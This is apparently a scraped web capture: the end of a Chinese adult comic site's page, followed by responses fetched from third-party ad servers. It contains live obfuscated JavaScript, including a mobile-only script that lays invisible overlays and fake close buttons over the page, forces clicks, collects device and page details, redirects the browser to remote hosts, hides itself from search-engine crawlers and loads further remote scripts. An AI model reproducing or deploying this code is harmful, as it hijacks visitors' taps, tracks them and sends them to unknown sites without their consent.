F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)ppmq46(D0m(O^"%"g{00n\/L(/onQKj28(S5DpYhR"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></center>
			
</div>
<div class="bottom">
	<div class="pageLine"><img src="/images/head_line.gif" width="100%" alt=""></div>
	<p class="record">友链：<a href="https://theporndude.com/zh" rel="nofollow noopener" target="_blank">ThePornDude</a>&nbsp;&nbsp;<!--<a href="https://18sky.org/" target="_blank">禁漫天空</a>&nbsp;&nbsp;<a href="https://hman8.org/" target="_blank">H漫</a>--><!--&nbsp;&nbsp;<a href="https://hanmanjd.com" target="_blank">韩漫基地</a>&nbsp;&nbsp;<a href="https://dyd123.com" target="_blank">电影岛</a>--></p>	<p class="record">&copy;鸟鸟韩漫 <a href="/"><span style="color:#5a5858">返回首页</span></a>&nbsp;<a href="/contact.php">联系我们</a></p>
</div>
<!--<iframe width=0 height=0 frameborder=0 marginwidth=0 marginheight=0 vspace=0 hspace=0 allowtransparency=true scrolling=no src="https://c.nnhanman.com/getcode.php"></iframe>-->
<style>
    .wrap-dialog {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        font-size: 16px;
        text-align: center;
        background:rgba(0,0,0,0.9);
        z-index: 999;
    }
    .dialog {
        position: relative;
        margin: 15% auto;
        width: 330px;
        background-color: #FFFFFF;
    }
    .dialog .dialog-header {
        height: 20px;
        padding: 10px;
        background-color: red;
		font-weight:bold;
		color:#ffffff;
    }
    .dialog .dialog-body {
        height: auto;
        padding: 20px;
    }
    .dialog .dialog-footer {
        padding: 8px;
        background-color: whitesmoke;
    }
    .btn {
        width: 100px;
        padding: 2px;
    }
    .hide {
        display: none;
    }
    .ml50 {
        margin-left: 50px;
    }
</style>
<div class="wrap-dialog hide">
    <div class="dialog">
        <div class="dialog-header">
            <span class="dialog-title">鸟鸟韩漫重要提醒</span>
        </div>
        <div class="dialog-body">
            <span class="dialog-message"></span>
        </div>
        <div class="dialog-footer">
            <input type="button" class="btn" id="confirm" value="已截图" />
            <input type="button" class="btn ml50" id="cancel" value="回头再说" />
        </div>
    </div>
</div>
<script>
    $(document).ready(function(){
		var message = "近期天下不太平<br>请务必截图保存此页面，存到邮箱<br>发任意信息到这获得最新网址:<br><a href='mailto:nnhanman666@gmail.com'><font color='red'>nnhanman666@gmail.com</font></a>(点击发邮件)<br>或将地址发布页<a href='https://nnfb.xyz' rel='nofollow' target='_blank'><font color='red'>[nnfb.xyz]</font></a>加入浏览器收藏夹！如果网站无法访问请截图发给我们，收到信会最快速度修复！";
		dialogBox(message,
			function () {
				console.log("confirmed");
				$.post("/jt.php?action=yjt",
					function(data) {
						console.log(data);
					});
			},
			function(){
				console.log("canceled");
				$.post("/jt.php?action=shts",
					function(data) {
						console.log(data);
					});
			}
		);
    });
    function dialogBox(message, yesCallback, noCallback){
        if(message){
            $('.dialog-message').html(message);
        }
        // 显示遮罩和对话框
        $('.wrap-dialog').removeClass("hide");
        // 确定按钮
        $('#confirm').click(function(){
            $('.wrap-dialog').addClass("hide");
            yesCallback();
        });
        // 取消按钮
        $('#cancel').click(function(){
            $('.wrap-dialog').addClass("hide");
            noCallback();
        });
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a520515b2954ad9985226ae23013586","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1921gc.4ridff.com:8005/d/4596?t=0.13267742521779713
body_size: 1087
content:
{"key":"[\"6f\"gonQK=\"dfXY5F6LY5MdfM6f\"gsss@=\"JF6^Y\"g}1K{{@QQos=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@on1}{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}Q@}p(mo56f77m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}Q@}p(mo56f77m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm5nSQDsmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://19d5f4be913272e2bgg.lzicw0.com:8005/sc/4596?n=ckrwgehx
body_size: 14910
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gonQK=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}Q@}p(mo56f77m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}Q@}p(mo56f77m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var ckrwgehx_is_ws = ckrwgehx_is_kk = 1;